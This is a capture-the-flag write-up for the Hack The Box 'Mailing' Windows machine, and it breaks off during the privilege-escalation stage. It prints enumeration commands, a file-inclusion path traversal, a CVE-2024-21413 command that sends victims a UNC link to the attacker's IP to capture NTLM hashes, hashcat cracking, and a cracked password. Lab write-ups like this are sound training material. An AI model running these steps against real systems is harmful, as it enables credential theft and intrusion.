| Machine name | OS | IP | Difficulty |
|---|---|---|---|
| Mailing | Windows | 10.10.11.14 | Easy |
User
- Check if the host is responsive
First, let's verify that we can reach the host using a simple ping command:
└─# ping 10.10.11.14
PING 10.10.11.14 (10.10.11.14) 56(84) bytes of data.
64 bytes from 10.10.11.14: icmp_seq=1 ttl=127 time=533 ms
64 bytes from 10.10.11.14: icmp_seq=2 ttl=127 time=1993 ms
- Check the running services
Let's check all running services and their versions using the nmap command:
└─# nmap -sV -sC 10.10.11.14 -Pn
Starting Nmap 7.94SVN ( https://nmap.org ) at 2024-08-06 22:05 CEST
Nmap scan report for mailing.htb (10.10.11.14)
Host is up (0.64s latency).
Not shown: 990 filtered tcp ports (no-response)
PORT STATE SERVICE VERSION
25/tcp open smtp hMailServer smtpd
| smtp-commands: mailing.htb, SIZE 20480000, AUTH LOGIN PLAIN, HELP
|_ 211 DATA HELO EHLO MAIL NOOP QUIT RCPT RSET SAML TURN VRFY
80/tcp open http Microsoft IIS httpd 10.0
|_http-server-header: Microsoft-IIS/10.0
|_http-title: Mailing
| http-methods:
|_ Potentially risky methods: TRACE
110/tcp open pop3 hMailServer pop3d
|_pop3-capabilities: USER TOP UIDL
135/tcp open msrpc Microsoft Windows RPC
139/tcp open netbios-ssn Microsoft Windows netbios-ssn
143/tcp open imap hMailServer imapd
|_imap-capabilities: RIGHTS=texkA0001 OK IMAP4 completed CAPABILITY IDLE IMAP4rev1 ACL CHILDREN SORT QUOTA NAMESPACE
445/tcp open microsoft-ds?
465/tcp open ssl/smtp hMailServer smtpd
|_ssl-date: TLS randomness does not represent time
| ssl-cert: Subject: commonName=mailing.htb/organizationName=Mailing Ltd/stateOrProvinceName=EU\Spain/countryName=EU
| Not valid before: 2024-02-27T18:24:10
|_Not valid after: 2029-10-06T18:24:10
| smtp-commands: mailing.htb, SIZE 20480000, AUTH LOGIN PLAIN, HELP
|_ 211 DATA HELO EHLO MAIL NOOP QUIT RCPT RSET SAML TURN VRFY
587/tcp open smtp hMailServer smtpd
|_ssl-date: TLS randomness does not represent time
| smtp-commands: mailing.htb, SIZE 20480000, STARTTLS, AUTH LOGIN PLAIN, HELP
|_ 211 DATA HELO EHLO MAIL NOOP QUIT RCPT RSET SAML TURN VRFY
| ssl-cert: Subject: commonName=mailing.htb/organizationName=Mailing Ltd/stateOrProvinceName=EU\Spain/countryName=EU
| Not valid before: 2024-02-27T18:24:10
|_Not valid after: 2029-10-06T18:24:10
993/tcp open ssl/imap hMailServer imapd
|_ssl-date: TLS randomness does not represent time
| ssl-cert: Subject: commonName=mailing.htb/organizationName=Mailing Ltd/stateOrProvinceName=EU\Spain/countryName=EU
| Not valid before: 2024-02-27T18:24:10
|_Not valid after: 2029-10-06T18:24:10
Service Info: OS: Windows; CPE: cpe:/o:microsoft:windows
Host script results:
| smb2-time:
| date: 2024-08-06T19:59:49
|_ start_date: N/A
| smb2-security-mode:
| 3:1:1:
|_ Message signing enabled but not required
|_clock-skew: -8m49s
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 240.13 seconds
-sV- to get services with their versions.-sC- to use default scripts.-Pn- to skip the ping (as we already checked it in the first step).
The output shows interesting opened ports:
- Port
88- Kerberos - Port
389- LDAP - Port
445- SMB - Port
110- pop3 - hMailServer pop3d - Port
143- imap - hMailServer imapd - Port
465- ssl/smtp - hMailServer smtpd - Port
587- smtp - hMailServer smtpd - Port
993- ssl/imap - hMailServer smtpd - And some RPC ports.
The machine's operating system is Windows, but the exact version is unknown; we will verify it later.
| NOTE: hMailServer is an open-source, lightweight SMTP (email) server.
The hostname of the machine is mailing.htb (based on the response from NMAP and the SSL certificate), so let's add it to the /etc/hosts file:
10.10.11.14 mailing.htb
- Examine the Windows machine
By using NetExec, we can determine the Windows version:

The system is Windows 10 / Server 2019 Build 19041 x64, with the hostname MAILING and the domain MAILING, indicating that it is not part of a domain.
We can attempt to access shares using anonymous, empty or random login credentials, but all attempts are unsuccessful:
└─# nxc smb mailing.htb --shares -u '' -p ''
SMB 10.10.11.14 445 MAILING [*] Windows 10 / Server 2019 Build 19041 x64 (name:MAILING) (domain:MAILING) (signing:False) (SMBv1:False)
SMB 10.10.11.14 445 MAILING [-] MAILING\: STATUS_ACCESS_DENIED
SMB 10.10.11.14 445 MAILING [-] Error getting user: list index out of range
SMB 10.10.11.14 445 MAILING [-] Error enumerating shares: Error occurs while reading from remote(104)
└─# nxc smb mailing.htb --shares -u 'anonymous' -p ''
SMB 10.10.11.14 445 MAILING [*] Windows 10 / Server 2019 Build 19041 x64 (name:MAILING) (domain:MAILING) (signing:False) (SMBv1:False)
SMB 10.10.11.14 445 MAILING [-] MAILING\anonymous: STATUS_LOGON_FAILURE
└─# nxc smb mailing.htb --shares -u 'guest' -p ''
SMB 10.10.11.14 445 MAILING [*] Windows 10 / Server 2019 Build 19041 x64 (name:MAILING) (domain:MAILING) (signing:False) (SMBv1:False)
SMB 10.10.11.14 445 MAILING [-] MAILING\guest: STATUS_LOGON_FAILURE
- Inspect the web application running on port
80
└─# whatweb http://mailing.htb
http://mailing.htb [200 OK] Country[RESERVED][ZZ], HTML5, HTTPServer[Microsoft-IIS/10.0], IP[10.10.11.14], Microsoft-IIS[10.0], PHP[8.3.3,], Title[Mailing], X-Powered-By[PHP/8.3.3, ASP.NET]
Using the whatweb tool, we are able to determine the technologies used to build the web application. Here are the two main technologies identified:
HTTPServer (Microsoft-IIS)version 10.0 - Windows web server.PHPversion 8.3.3 - web application programming language.ASP.NET- Windows framework
The main page is:

It shows a few users, but nothing particularly interesting at the moment. There is a button called Download Instructions, which downloads a PDF file.

It shows how to connect to the mail server using different mail clients. There is an interesting sentence: After that, Maya should see our mail, along with Maya's email address.

If we intercept the request that downloads the instructions, we can notice that there is a Local File Inclusion vulnerability:

- Exploit the LFI
Since we know that we can read arbitrary files (which we have access to) on the file system, and we are aware that hMailServer is running, we can attempt to read the configuration file. The config file is located at C:\Program Files (x86)\hMailServer\Bin\hMailServer.ini, based on this forum:
| NOTE: We can use the path ../../../../../../../Progra~2\hMailServer\Bin\hMailServer.ini to avoid spaces.
Now, we have the administrator password. Let's attempt to log in to the mail server and retrieve emails.
- Exploit the mail server
To log in, we can use a tool called Evolution:
There are no emails in the inbox. By searching for newer exploits in Windows email clients, we can find potential vulnerabilities CVE-2024-21413:

| NOTE: By clicking on the link (which normally triggers a warning, but due to the suffix !poc in the URL, the warning is not displayed), we can force the user to send us the NTLMv2 hash.
To exploit this CVE, download the script from Github and start the responder:
responder -I tun0
And execute the script:
python3 CVE-2024-21413.py --server mailing.htb --port 587 --username [email protected] --password homenetworkingadministrator --sender [email protected] --recipient [email protected] --url '\\10.10.16.3\test\meeting' --subject Test
And we retrieve the NTLMv2 hash:

- Crack the hash
Using hashcat, we can crack the hash:
hashcat -m 5600 hash2 /usr/share/wordlists/rockyou.txt

And the password is m4y4ngs4ri.
- User flag
Using evil-winrm, we can log into the machine.

The user flag is in C:\Users\maya\Desktop\user.txt.
Root
- Retrieve the list of installed programs
By running the following command:
Get-Package

We can retrieve the list of installed programs, and one of them is LibreOffice version 7.4.0.1. Why is LibreOffice installed? A quick search reveals that this version of LibreOffice is vulnerable to CVE-2023-2255 (Privilege Escalation), which is exactly what we are looking for. By using a script from Github, we can create a malicious .odt file.
- Find a method to exploit the LibreOffice vulnerability
First, we can check the scheduled tasks by running powershell Get-ScheduledTask, and we notice an interesting scheduled task called test:
